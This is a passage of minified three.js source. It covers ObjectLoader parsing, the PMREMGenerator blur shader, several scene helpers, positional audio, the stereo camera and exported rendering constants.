Sl[o.path.type]).fromJSON(o.path),o.tubularSegments,o.radius,o.radialSegments,o.closed);break;case\"LatheGeometry\":case\"LatheBufferGeometry\":a=new bo[o.type](o.points,o.segments,o.phiStart,o.phiLength);break;case\"PolyhedronGeometry\":case\"PolyhedronBufferGeometry\":a=new bo[o.type](o.vertices,o.indices,o.radius,o.details);break;case\"ShapeGeometry\":case\"ShapeBufferGeometry\":i=[];for(let t=0,n=o.shapes.length;t<n;t++){const n=e[o.shapes[t]];i.push(n)}a=new bo[o.type](i,o.curveSegments);break;case\"ExtrudeGeometry\":case\"ExtrudeBufferGeometry\":i=[];for(let t=0,n=o.shapes.length;t<n;t++){const n=e[o.shapes[t]];i.push(n)}const t=o.options.extrudePath;void 0!==t&&(o.options.extrudePath=(new Sl[t.type]).fromJSON(t)),a=new bo[o.type](i,o.options);break;case\"BufferGeometry\":case\"InstancedBufferGeometry\":a=r.parse(o);break;case\"Geometry\":console.error('THREE.ObjectLoader: Loading \"Geometry\" is not supported anymore.');break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type \"'+o.type+'\"');continue}a.uuid=o.uuid,void 0!==o.name&&(a.name=o.name),!0===a.isBufferGeometry&&void 0!==o.userData&&(a.userData=o.userData),n[o.uuid]=a}}return n}parseMaterials(t,e){const n={},i={};if(void 0!==t){const r=new Yl;r.setTextures(e);for(let e=0,s=t.length;e<s;e++){const s=t[e];if(\"MultiMaterial\"===s.type){const t=[];for(let e=0;e<s.materials.length;e++){const i=s.materials[e];void 0===n[i.uuid]&&(n[i.uuid]=r.parse(i)),t.push(n[i.uuid])}i[s.uuid]=t}else void 0===n[s.uuid]&&(n[s.uuid]=r.parse(s)),i[s.uuid]=n[s.uuid]}}return i}parseAnimations(t){const e={};if(void 0!==t)for(let n=0;n<t.length;n++){const i=t[n],r=qo.parse(i);e[r.uuid]=r}return e}parseImages(t,e){const n=this,i={};let r;function s(t){if(\"string\"==typeof t){const e=t;return function(t){return n.manager.itemStart(t),r.load(t,(function(){n.manager.itemEnd(t)}),void 0,(function(){n.manager.itemError(t),n.manager.itemEnd(t)}))}(/^(\\/\\/)|([a-z]+:(\\/\\/)?)/i.test(e)?e:n.resourcePath+e)}return t.data?{data:cn(t.type,t.data),width:t.width,height:t.height}:null}if(void 0!==t&&t.length>0){const n=new Zo(e);r=new el(n),r.setCrossOrigin(this.crossOrigin);for(let e=0,n=t.length;e<n;e++){const n=t[e],r=n.url;if(Array.isArray(r)){i[n.uuid]=[];for(let t=0,e=r.length;t<e;t++){const e=s(r[t]);null!==e&&(e instanceof HTMLImageElement?i[n.uuid].push(e):i[n.uuid].push(new Yn(e.data,e.width,e.height)))}}else{const t=s(n.url);null!==t&&(i[n.uuid]=t)}}}return i}parseTextures(t,e){function n(t,e){return\"number\"==typeof t?t:(console.warn(\"THREE.ObjectLoader.parseTexture: Constant should be in numeric form.\",t),e[t])}const i={};if(void 0!==t)for(let r=0,s=t.length;r<s;r++){const s=t[r];let a;void 0===s.image&&console.warn('THREE.ObjectLoader: No \"image\" specified for',s.uuid),void 0===e[s.image]&&console.warn(\"THREE.ObjectLoader: Undefined image\",s.image);const o=e[s.image];Array.isArray(o)?(a=new qn(o),6===o.length&&(a.needsUpdate=!0)):(a=o&&o.data?new Yn(o.data,o.width,o.height):new pt(o),o&&(a.needsUpdate=!0)),a.uuid=s.uuid,void 0!==s.name&&(a.name=s.name),void 0!==s.mapping&&(a.mapping=n(s.mapping,$l)),void 0!==s.offset&&a.offset.fromArray(s.offset),void 0!==s.repeat&&a.repeat.fromArray(s.repeat),void 0!==s.center&&a.center.fromArray(s.center),void 0!==s.rotation&&(a.rotation=s.rotation),void 0!==s.wrap&&(a.wrapS=n(s.wrap[0],tc),a.wrapT=n(s.wrap[1],tc)),void 0!==s.format&&(a.format=s.format),void 0!==s.type&&(a.type=s.type),void 0!==s.encoding&&(a.encoding=s.encoding),void 0!==s.minFilter&&(a.minFilter=n(s.minFilter,ec)),void 0!==s.magFilter&&(a.magFilter=n(s.magFilter,ec)),void 0!==s.anisotropy&&(a.anisotropy=s.anisotropy),void 0!==s.flipY&&(a.flipY=s.flipY),void 0!==s.premultiplyAlpha&&(a.premultiplyAlpha=s.premultiplyAlpha),void 0!==s.unpackAlignment&&(a.unpackAlignment=s.unpackAlignment),i[s.uuid]=a}return i}parseObject(t,e,n,i){let r,s,a;function o(t){return void 0===e[t]&&console.warn(\"THREE.ObjectLoader: Undefined geometry\",t),e[t]}function l(t){if(void 0!==t){if(Array.isArray(t)){const e=[];for(let i=0,r=t.length;i<r;i++){const r=t[i];void 0===n[r]&&console.warn(\"THREE.ObjectLoader: Undefined material\",r),e.push(n[r])}return e}return void 0===n[t]&&console.warn(\"THREE.ObjectLoader: Undefined material\",t),n[t]}}switch(t.type){case\"Scene\":r=new ms,void 0!==t.background&&Number.isInteger(t.background)&&(r.background=new je(t.background)),void 0!==t.fog&&(\"Fog\"===t.fog.type?r.fog=new fs(t.fog.color,t.fog.near,t.fog.far):\"FogExp2\"===t.fog.type&&(r.fog=new ps(t.fog.color,t.fog.density)));break;case\"PerspectiveCamera\":r=new Vn(t.fov,t.aspect,t.near,t.far),void 0!==t.focus&&(r.focus=t.focus),void 0!==t.zoom&&(r.zoom=t.zoom),void 0!==t.filmGauge&&(r.filmGauge=t.filmGauge),void 0!==t.filmOffset&&(r.filmOffset=t.filmOffset),void 0!==t.view&&(r.view=Object.assign({},t.view));break;case\"OrthographicCamera\":r=new Gl(t.left,t.right,t.top,t.bottom,t.near,t.far),void 0!==t.zoom&&(r.zoom=t.zoom),void 0!==t.view&&(r.view=Object.assign({},t.view));break;case\"AmbientLight\":r=new Wl(t.color,t.intensity);break;case\"DirectionalLight\":r=new Vl(t.color,t.intensity);break;case\"PointLight\":r=new Ul(t.color,t.intensity,t.distance,t.decay);break;case\"RectAreaLight\":r=new jl(t.color,t.intensity,t.width,t.height);break;case\"SpotLight\":r=new Bl(t.color,t.intensity,t.distance,t.angle,t.penumbra,t.decay);break;case\"HemisphereLight\":r=new Rl(t.color,t.groundColor,t.intensity);break;case\"LightProbe\":r=(new Xl).fromJSON(t);break;case\"SkinnedMesh\":s=o(t.geometry),a=l(t.material),r=new Vs(s,a),void 0!==t.bindMode&&(r.bindMode=t.bindMode),void 0!==t.bindMatrix&&r.bindMatrix.fromArray(t.bindMatrix),void 0!==t.skeleton&&(r.skeleton=t.skeleton);break;case\"Mesh\":s=o(t.geometry),a=l(t.material),r=new Bn(s,a);break;case\"InstancedMesh\":s=o(t.geometry),a=l(t.material);const e=t.count,n=t.instanceMatrix,i=t.instanceColor;r=new Ks(s,a,e),r.instanceMatrix=new Ze(new Float32Array(n.array),16),void 0!==i&&(r.instanceColor=new Ze(new Float32Array(i.array),i.itemSize));break;case\"LOD\":r=new zs;break;case\"Line\":r=new sa(o(t.geometry),l(t.material));break;case\"LineLoop\":r=new ca(o(t.geometry),l(t.material));break;case\"LineSegments\":r=new la(o(t.geometry),l(t.material));break;case\"PointCloud\":case\"Points\":r=new ma(o(t.geometry),l(t.material));break;case\"Sprite\":r=new Is(l(t.material));break;case\"Group\":r=new os;break;case\"Bone\":r=new Ws;break;default:r=new be}if(r.uuid=t.uuid,void 0!==t.name&&(r.name=t.name),void 0!==t.matrix?(r.matrix.fromArray(t.matrix),void 0!==t.matrixAutoUpdate&&(r.matrixAutoUpdate=t.matrixAutoUpdate),r.matrixAutoUpdate&&r.matrix.decompose(r.position,r.quaternion,r.scale)):(void 0!==t.position&&r.position.fromArray(t.position),void 0!==t.rotation&&r.rotation.fromArray(t.rotation),void 0!==t.quaternion&&r.quaternion.fromArray(t.quaternion),void 0!==t.scale&&r.scale.fromArray(t.scale)),void 0!==t.castShadow&&(r.castShadow=t.castShadow),void 0!==t.receiveShadow&&(r.receiveShadow=t.receiveShadow),t.shadow&&(void 0!==t.shadow.bias&&(r.shadow.bias=t.shadow.bias),void 0!==t.shadow.normalBias&&(r.shadow.normalBias=t.shadow.normalBias),void 0!==t.shadow.radius&&(r.shadow.radius=t.shadow.radius),void 0!==t.shadow.mapSize&&r.shadow.mapSize.fromArray(t.shadow.mapSize),void 0!==t.shadow.camera&&(r.shadow.camera=this.parseObject(t.shadow.camera))),void 0!==t.visible&&(r.visible=t.visible),void 0!==t.frustumCulled&&(r.frustumCulled=t.frustumCulled),void 0!==t.renderOrder&&(r.renderOrder=t.renderOrder),void 0!==t.userData&&(r.userData=t.userData),void 0!==t.layers&&(r.layers.mask=t.layers),void 0!==t.children){const s=t.children;for(let t=0;t<s.length;t++)r.add(this.parseObject(s[t],e,n,i))}if(void 0!==t.animations){const e=t.animations;for(let t=0;t<e.length;t++){const n=e[t];r.animations.push(i[n])}}if(\"LOD\"===t.type){void 0!==t.autoUpdate&&(r.autoUpdate=t.autoUpdate);const e=t.levels;for(let t=0;t<e.length;t++){const n=e[t],i=r.getObjectByProperty(\"uuid\",n.object);void 0!==i&&r.addLevel(i,n.distance)}}return r}bindSkeletons(t,e){0!==Object.keys(e).length&&t.traverse((function(t){if(!0===t.isSkinnedMesh&&void 0!==t.skeleton){const n=e[t.skeleton];void 0===n?console.warn(\"THREE.ObjectLoader: No skeleton found with UUID:\",t.skeleton):t.bind(n,t.bindMatrix)}}))}setTexturePath(t){return console.warn(\"THREE.ObjectLoader: .setTexturePath() has been renamed to .setResourcePath().\"),this.setResourcePath(t)}},t.ObjectSpaceNormalMap=1,t.OctahedronBufferGeometry=co,t.OctahedronGeometry=co,t.OneFactor=201,t.OneMinusDstAlphaFactor=207,t.OneMinusDstColorFactor=209,t.OneMinusSrcAlphaFactor=205,t.OneMinusSrcColorFactor=203,t.OrthographicCamera=Gl,t.PCFShadowMap=1,t.PCFSoftShadowMap=2,t.PMREMGenerator=class{constructor(t){this._renderer=t,this._pingPongRenderTarget=null,this._blurMaterial=function(t){const e=new Float32Array(t),n=new xt(0,1,0);return new Mo({name:\"SphericalGaussianBlur\",defines:{n:t},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:e},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:n},inputEncoding:{value:Lh[3e3]},outputEncoding:{value:Lh[3e3]}},vertexShader:Xh(),fragmentShader:`\\n\\n\\t\\t\\tprecision mediump float;\\n\\t\\t\\tprecision mediump int;\\n\\n\\t\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t\\tuniform sampler2D envMap;\\n\\t\\t\\tuniform int samples;\\n\\t\\t\\tuniform float weights[ n ];\\n\\t\\t\\tuniform bool latitudinal;\\n\\t\\t\\tuniform float dTheta;\\n\\t\\t\\tuniform float mipInt;\\n\\t\\t\\tuniform vec3 poleAxis;\\n\\n\\t\\t\\t${Yh()}\\n\\n\\t\\t\\t#define ENVMAP_TYPE_CUBE_UV\\n\\t\\t\\t#include <cube_uv_reflection_fragment>\\n\\n\\t\\t\\tvec3 getSample( float theta, vec3 axis ) {\\n\\n\\t\\t\\t\\tfloat cosTheta = cos( theta );\\n\\t\\t\\t\\t// Rodrigues' axis-angle rotation\\n\\t\\t\\t\\tvec3 sampleDirection = vOutputDirection * cosTheta\\n\\t\\t\\t\\t\\t+ cross( axis, vOutputDirection ) * sin( theta )\\n\\t\\t\\t\\t\\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\\n\\n\\t\\t\\t\\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\\n\\n\\t\\t\\t}\\n\\n\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\\n\\n\\t\\t\\t\\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\\n\\n\\t\\t\\t\\t\\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\\n\\n\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\taxis = normalize( axis );\\n\\n\\t\\t\\t\\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\t\\t\\t\\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\\n\\n\\t\\t\\t\\tfor ( int i = 1; i < n; i++ ) {\\n\\n\\t\\t\\t\\t\\tif ( i >= samples ) {\\n\\n\\t\\t\\t\\t\\t\\tbreak;\\n\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\tfloat theta = dTheta * float( i );\\n\\t\\t\\t\\t\\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\\n\\t\\t\\t\\t\\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\\n\\n\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\tgl_FragColor = linearToOutputTexel( gl_FragColor );\\n\\n\\t\\t\\t}\\n\\t\\t`,blending:0,depthTest:!1,depthWrite:!1})}(Ah),this._equirectShader=null,this._cubemapShader=null,this._compileMaterial(this._blurMaterial)}fromScene(t,e=0,n=.1,i=100){Oh=this._renderer.getRenderTarget();const r=this._allocateTargets();return this._sceneToCubeUV(t,n,i,r),e>0&&this._blur(r,0,0,e),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(t){return this._fromTexture(t)}fromCubemap(t){return this._fromTexture(t)}compileCubemapShader(){null===this._cubemapShader&&(this._cubemapShader=qh(),this._compileMaterial(this._cubemapShader))}compileEquirectangularShader(){null===this._equirectShader&&(this._equirectShader=jh(),this._compileMaterial(this._equirectShader))}dispose(){this._blurMaterial.dispose(),null!==this._cubemapShader&&this._cubemapShader.dispose(),null!==this._equirectShader&&this._equirectShader.dispose();for(let t=0;t<Dh.length;t++)Dh[t].dispose()}_cleanup(t){this._pingPongRenderTarget.dispose(),this._renderer.setRenderTarget(Oh),t.scissorTest=!1,Wh(t,0,0,t.width,t.height)}_fromTexture(t){Oh=this._renderer.getRenderTarget();const e=this._allocateTargets(t);return this._textureToCubeUV(t,e),this._applyPMREM(e),this._cleanup(e),e}_allocateTargets(t){const e={magFilter:p,minFilter:p,generateMipmaps:!1,type:x,format:1023,encoding:Gh(t)?t.encoding:J,depthBuffer:!1},n=Vh(e);return n.depthBuffer=!t,this._pingPongRenderTarget=Vh(e),n}_compileMaterial(t){const e=new Bn(Dh[0],t);this._renderer.compile(e,Ph)}_sceneToCubeUV(t,e,n,i){const r=new Vn(90,1,e,n),s=[1,-1,1,1,1,1],a=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.outputEncoding,h=o.toneMapping;o.getClearColor(Bh),o.toneMapping=0,o.outputEncoding=X,o.autoClear=!1;let u=!1;const d=t.background;if(d){if(d.isColor){Rh.color.copy(d).convertSRGBToLinear(),t.background=null;const e=Uh(Rh.color);Rh.opacity=e,u=!0}}else{Rh.color.copy(Bh).convertSRGBToLinear();const t=Uh(Rh.color);Rh.opacity=t,u=!0}for(let e=0;e<6;e++){const n=e%3;0==n?(r.up.set(0,s[e],0),r.lookAt(a[e],0,0)):1==n?(r.up.set(0,0,s[e]),r.lookAt(0,a[e],0)):(r.up.set(0,s[e],0),r.lookAt(0,0,a[e])),Wh(i,n*Sh,e>2?Sh:0,Sh,Sh),o.setRenderTarget(i),u&&o.render(Ch,r),o.render(t,r)}o.toneMapping=h,o.outputEncoding=c,o.autoClear=l}_textureToCubeUV(t,e){const n=this._renderer;t.isCubeTexture?null==this._cubemapShader&&(this._cubemapShader=qh()):null==this._equirectShader&&(this._equirectShader=jh());const i=t.isCubeTexture?this._cubemapShader:this._equirectShader,r=new Bn(Dh[0],i),s=i.uniforms;s.envMap.value=t,t.isCubeTexture||s.texelSize.value.set(1/t.image.width,1/t.image.height),s.inputEncoding.value=Lh[t.encoding],s.outputEncoding.value=Lh[e.texture.encoding],Wh(e,0,0,3*Sh,2*Sh),n.setRenderTarget(e),n.render(r,Ph)}_applyPMREM(t){const e=this._renderer,n=e.autoClear;e.autoClear=!1;for(let e=1;e<Eh;e++){const n=Math.sqrt(Nh[e]*Nh[e]-Nh[e-1]*Nh[e-1]),i=Hh[(e-1)%Hh.length];this._blur(t,e-1,e,n,i)}e.autoClear=n}_blur(t,e,n,i,r){const s=this._pingPongRenderTarget;this._halfBlur(t,s,e,n,i,\"latitudinal\",r),this._halfBlur(s,t,n,n,i,\"longitudinal\",r)}_halfBlur(t,e,n,i,r,s,a){const o=this._renderer,l=this._blurMaterial;\"latitudinal\"!==s&&\"longitudinal\"!==s&&console.error(\"blur direction must be either latitudinal or longitudinal!\");const c=new Bn(Dh[i],l),h=l.uniforms,u=Ih[n]-1,d=isFinite(r)?Math.PI/(2*u):2*Math.PI/39,p=r/d,f=isFinite(r)?1+Math.floor(3*p):Ah;f>Ah&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${f} samples when the maximum is set to 20`);const m=[];let g=0;for(let t=0;t<Ah;++t){const e=t/p,n=Math.exp(-e*e/2);m.push(n),0==t?g+=n:t<f&&(g+=2*n)}for(let t=0;t<m.length;t++)m[t]=m[t]/g;h.envMap.value=t.texture,h.samples.value=f,h.weights.value=m,h.latitudinal.value=\"latitudinal\"===s,a&&(h.poleAxis.value=a),h.dTheta.value=d,h.mipInt.value=8-n,h.inputEncoding.value=Lh[t.texture.encoding],h.outputEncoding.value=Lh[t.texture.encoding];const v=Ih[i];Wh(e,3*Math.max(0,Sh-2*v),(0===i?0:2*Sh)+2*v*(i>4?i-8+4:0),3*v,2*v),o.setRenderTarget(e),o.render(c,Ph)}},t.ParametricBufferGeometry=ho,t.ParametricGeometry=ho,t.Particle=function(t){return console.warn(\"THREE.Particle has been renamed to THREE.Sprite.\"),new Is(t)},t.ParticleBasicMaterial=function(t){return console.warn(\"THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial.\"),new ha(t)},t.ParticleSystem=function(t,e){return console.warn(\"THREE.ParticleSystem has been renamed to THREE.Points.\"),new ma(t,e)},t.ParticleSystemMaterial=function(t){return console.warn(\"THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial.\"),new ha(t)},t.Path=El,t.PerspectiveCamera=Vn,t.Plane=Te,t.PlaneBufferGeometry=ti,t.PlaneGeometry=ti,t.PlaneHelper=class extends sa{constructor(t,e=1,n=16776960){const i=n,r=new vn;r.setAttribute(\"position\",new sn([1,-1,1,-1,1,1,-1,-1,1,1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,1,0,0,1,0,0,0],3)),r.computeBoundingSphere(),super(r,new $s({color:i,toneMapped:!1})),this.type=\"PlaneHelper\",this.plane=t,this.size=e;const s=new vn;s.setAttribute(\"position\",new sn([1,1,1,-1,1,1,-1,-1,1,1,1,1,-1,-1,1,1,-1,1],3)),s.computeBoundingSphere(),this.add(new Bn(s,new qe({color:i,opacity:.2,transparent:!0,depthWrite:!1,toneMapped:!1})))}updateMatrixWorld(t){let e=-this.plane.constant;Math.abs(e)<1e-8&&(e=1e-8),this.scale.set(.5*this.size,.5*this.size,e),this.children[0].material.side=e<0?1:0,this.lookAt(this.plane.normal),super.updateMatrixWorld(t)}},t.PointCloud=function(t,e){return console.warn(\"THREE.PointCloud has been renamed to THREE.Points.\"),new ma(t,e)},t.PointCloudMaterial=function(t){return console.warn(\"THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial.\"),new ha(t)},t.PointLight=Ul,t.PointLightHelper=class extends Bn{constructor(t,e,n){super(new fo(e,4,2),new qe({wireframe:!0,fog:!1,toneMapped:!1})),this.light=t,this.light.updateMatrixWorld(),this.color=n,this.type=\"PointLightHelper\",this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1,this.update()}dispose(){this.geometry.dispose(),this.material.dispose()}update(){void 0!==this.color?this.material.color.set(this.color):this.material.color.copy(this.light.color)}},t.Points=ma,t.PointsMaterial=ha,t.PolarGridHelper=class extends la{constructor(t=10,e=16,n=8,i=64,r=4473924,s=8947848){r=new je(r),s=new je(s);const a=[],o=[];for(let n=0;n<=e;n++){const i=n/e*(2*Math.PI),l=Math.sin(i)*t,c=Math.cos(i)*t;a.push(0,0,0),a.push(l,0,c);const h=1&n?r:s;o.push(h.r,h.g,h.b),o.push(h.r,h.g,h.b)}for(let e=0;e<=n;e++){const l=1&e?r:s,c=t-t/n*e;for(let t=0;t<i;t++){let e=t/i*(2*Math.PI),n=Math.sin(e)*c,r=Math.cos(e)*c;a.push(n,0,r),o.push(l.r,l.g,l.b),e=(t+1)/i*(2*Math.PI),n=Math.sin(e)*c,r=Math.cos(e)*c,a.push(n,0,r),o.push(l.r,l.g,l.b)}}const l=new vn;l.setAttribute(\"position\",new sn(a,3)),l.setAttribute(\"color\",new sn(o,3));super(l,new $s({vertexColors:!0,toneMapped:!1})),this.type=\"PolarGridHelper\"}},t.PolyhedronBufferGeometry=Sa,t.PolyhedronGeometry=Sa,t.PositionalAudio=class extends xc{constructor(t){super(t),this.panner=this.context.createPanner(),this.panner.panningModel=\"HRTF\",this.panner.connect(this.gain)}getOutput(){return this.panner}getRefDistance(){return this.panner.refDistance}setRefDistance(t){return this.panner.refDistance=t,this}getRolloffFactor(){return this.panner.rolloffFactor}setRolloffFactor(t){return this.panner.rolloffFactor=t,this}getDistanceModel(){return this.panner.distanceModel}setDistanceModel(t){return this.panner.distanceModel=t,this}getMaxDistance(){return this.panner.maxDistance}setMaxDistance(t){return this.panner.maxDistance=t,this}setDirectionalCone(t,e,n){return this.panner.coneInnerAngle=t,this.panner.coneOuterAngle=e,this.panner.coneOuterGain=n,this}updateMatrixWorld(t){if(super.updateMatrixWorld(t),!0===this.hasPlaybackControl&&!1===this.isPlaying)return;this.matrixWorld.decompose(_c,bc,wc),Mc.set(0,0,1).applyQuaternion(bc);const e=this.panner;if(e.positionX){const t=this.context.currentTime+this.listener.timeDelta;e.positionX.linearRampToValueAtTime(_c.x,t),e.positionY.linearRampToValueAtTime(_c.y,t),e.positionZ.linearRampToValueAtTime(_c.z,t),e.orientationX.linearRampToValueAtTime(Mc.x,t),e.orientationY.linearRampToValueAtTime(Mc.y,t),e.orientationZ.linearRampToValueAtTime(Mc.z,t)}else e.setPosition(_c.x,_c.y,_c.z),e.setOrientation(Mc.x,Mc.y,Mc.z)}},t.PropertyBinding=zc,t.PropertyMixer=Tc,t.QuadraticBezierCurve=bl,t.QuadraticBezierCurve3=wl,t.Quaternion=yt,t.QuaternionKeyframeTrack=Vo,t.QuaternionLinearInterpolant=ko,t.REVISION=e,t.RGBADepthPacking=3201,t.RGBAFormat=E,t.RGBAIntegerFormat=1033,t.RGBA_ASTC_10x10_Format=37819,t.RGBA_ASTC_10x5_Format=37816,t.RGBA_ASTC_10x6_Format=37817,t.RGBA_ASTC_10x8_Format=37818,t.RGBA_ASTC_12x10_Format=37820,t.RGBA_ASTC_12x12_Format=37821,t.RGBA_ASTC_4x4_Format=37808,t.RGBA_ASTC_5x4_Format=37809,t.RGBA_ASTC_5x5_Format=37810,t.RGBA_ASTC_6x5_Format=37811,t.RGBA_ASTC_6x6_Format=37812,t.RGBA_ASTC_8x5_Format=37813,t.RGBA_ASTC_8x6_Format=37814,t.RGBA_ASTC_8x8_Format=37815,t.RGBA_BPTC_Format=36492,t.RGBA_ETC2_EAC_Format=F,t.RGBA_PVRTC_2BPPV1_Format=O,t.RGBA_PVRTC_4BPPV1_Format=B,t.RGBA_S3TC_DXT1_Format=C,t.RGBA_S3TC_DXT3_Format=P,t.RGBA_S3TC_DXT5_Format=D,t.RGBDEncoding=$,t.RGBEEncoding=J,t.RGBEFormat=1023,t.RGBFormat=T,t.RGBIntegerFormat=1032,t.RGBM16Encoding=K,t.RGBM7Encoding=Q,t.RGB_ETC1_Format=36196,t.RGB_ETC2_Format=z,t.RGB_PVRTC_2BPPV1_Format=N,t.RGB_PVRTC_4BPPV1_Format=I,t.RGB_S3TC_DXT1_Format=R,t.RGFormat=1030,t.RGIntegerFormat=1031,t.RawShaderMaterial=Mo,t.Ray=Zt,t.Raycaster=Wc,t.RectAreaLight=jl,t.RedFormat=1028,t.RedIntegerFormat=1029,t.ReinhardToneMapping=2,t.RepeatWrapping=h,t.ReplaceStencilOp=7681,t.ReverseSubtractEquation=102,t.RingBufferGeometry=uo,t.RingGeometry=uo,t.SRGB8_ALPHA8_ASTC_10x10_Format=37851,t.SRGB8_ALPHA8_ASTC_10x5_Format=37848,t.SRGB8_ALPHA8_ASTC_10x6_Format=37849,t.SRGB8_ALPHA8_ASTC_10x8_Format=37850,t.SRGB8_ALPHA8_ASTC_12x10_Format=37852,t.SRGB8_ALPHA8_ASTC_12x12_Format=37853,t.SRGB8_ALPHA8_ASTC_4x4_Format=37840,t.SRGB8_ALPHA8_ASTC_5x4_Format=37841,t.SRGB8_ALPHA8_ASTC_5x5_Format=37842,t.SRGB8_ALPHA8_ASTC_6x5_Format=37843,t.SRGB8_ALPHA8_ASTC_6x6_Format=37844,t.SRGB8_ALPHA8_ASTC_8x5_Format=37845,t.SRGB8_ALPHA8_ASTC_8x6_Format=37846,t.SRGB8_ALPHA8_ASTC_8x8_Format=37847,t.Scene=ms,t.SceneUtils=Zh,t.ShaderChunk=ei,t.ShaderLib=ii,t.ShaderMaterial=Gn,t.ShadowMaterial=wo,t.Shape=Al,t.ShapeBufferGeometry=po,t.ShapeGeometry=po,t.ShapePath=ic,t.ShapeUtils=no,t.ShortType=1011,t.Skeleton=Xs,t.SkeletonHelper=ih,t.SkinnedMesh=Vs,t.SmoothShading=2,t.Sphere=Gt,t.SphereBufferGeometry=fo,t.SphereGeometry=fo,t.Spherical=class{constructor(t=1,e=0,n=0){return this.radius=t,this.phi=e,this.theta=n,this}set(t,e,n){return this.radius=t,this.phi=e,this.theta=n,this}copy(t){return this.radius=t.radius,this.phi=t.phi,this.theta=t.theta,this}makeSafe(){const t=1e-6;return this.phi=Math.max(t,Math.min(Math.PI-t,this.phi)),this}setFromVector3(t){return this.setFromCartesianCoords(t.x,t.y,t.z)}setFromCartesianCoords(t,e,n){return this.radius=Math.sqrt(t*t+e*e+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(t,n),this.phi=Math.acos(ot.clamp(e/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}},t.SphericalHarmonics3=ql,t.SplineCurve=Ml,t.SpotLight=Bl,t.SpotLightHelper=class extends be{constructor(t,e){super(),this.light=t,this.light.updateMatrixWorld(),this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1,this.color=e;const n=new vn,i=[0,0,0,0,0,1,0,0,0,1,0,1,0,0,0,-1,0,1,0,0,0,0,1,1,0,0,0,0,-1,1];for(let t=0,e=1,n=32;t<n;t++,e++){const r=t/n*Math.PI*2,s=e/n*Math.PI*2;i.push(Math.cos(r),Math.sin(r),1,Math.cos(s),Math.sin(s),1)}n.setAttribute(\"position\",new sn(i,3));const r=new $s({fog:!1,toneMapped:!1});this.cone=new la(n,r),this.add(this.cone),this.update()}dispose(){this.cone.geometry.dispose(),this.cone.material.dispose()}update(){this.light.updateMatrixWorld();const t=this.light.distance?this.light.distance:1e3,e=t*Math.tan(this.light.angle);this.cone.scale.set(e,e,t),$c.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt($c),void 0!==this.color?this.cone.material.color.set(this.color):this.cone.material.color.copy(this.light.color)}},t.Sprite=Is,t.SpriteMaterial=xs,t.SrcAlphaFactor=204,t.SrcAlphaSaturateFactor=210,t.SrcColorFactor=202,t.StaticCopyUsage=35046,t.StaticDrawUsage=et,t.StaticReadUsage=35045,t.StereoCamera=class{constructor(){this.type=\"StereoCamera\",this.aspect=1,this.eyeSep=.064,this.cameraL=new Vn,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new Vn,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1,this._cache={focus:null,fov:null,aspect:null,near:null,far:null,zoom:null,eyeSep:null}}update(t){const e=this._cache;if(e.focus!==t.focus||e.fov!==t.fov||e.aspect!==t.aspect*this.aspect||e.near!==t.near||e.far!==t.far||e.zoom!==t.zoom||e.eyeSep!==this.eyeSep){e.focus=t.focus,e.fov=t.fov,e.aspect=t.aspect*this.aspect,e.near=t.near,e.far=t.far,e.zoom=t.zoom,e.eyeSep=this.eyeSep;const n=t.projectionMatrix.clone(),i=e.eyeSep/2,r=i*e.near/e.focus,s=e.near*Math.tan(ot.DEG2RAD*e.fov*.5)/e.zoom;let a,o;dc.elements[12]=-i,uc.elements[12]=i,a=-s*e.aspect+r,o=s*e.aspect+r,n.elements[0]=2*e.near/(o-a),n.elements[8]=(o+a)/(o-a),this.cameraL.projectionMatrix.copy(n),a=-s*e.aspect-r,o=s*e.aspect-r,n.elements[0]=2*e.near/(o-a),n.elements[8]=(o+a)/(o-a),this.cameraR.projectionMatrix.copy(n)}this.cameraL.matrixWorld.copy(t.matrixWorld).multiply(dc),this.cameraR.matrixWorld.copy(t.matrixWorld).multiply(uc)}},t.StreamCopyUsage=35042,t.StreamDrawUsage=35040,t.StreamReadUsage=35041,t.StringKeyframeTrack=Wo,t.SubtractEquation=101,t.SubtractiveBlending=3,t.TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3},t.TangentSpaceNormalMap=0,t.TetrahedronBufferGeometry=mo,t.TetrahedronGeometry=mo,t.TextBufferGeometry=go,t.TextGeometry=go,t.Texture=pt,t.TextureLoader=rl,t.TorusBufferGeometry=vo,t.TorusGeometry=vo,t.TorusKnotBufferGeometry=yo,t.TorusKnotGeometry=yo,t.Triangle=Oe,t.TriangleFanDrawMode=2,t.TriangleStripDrawMode=1,t.TrianglesDrawMode=0,t.TubeBufferGeometry=xo,t.TubeGeometry=xo,t.UVMapping=i,t.Uint16Attribute=function(t,e){return console.warn(\"THREE.Uint16Attribute has been removed. Use new THREE.Uint16BufferAttribute() 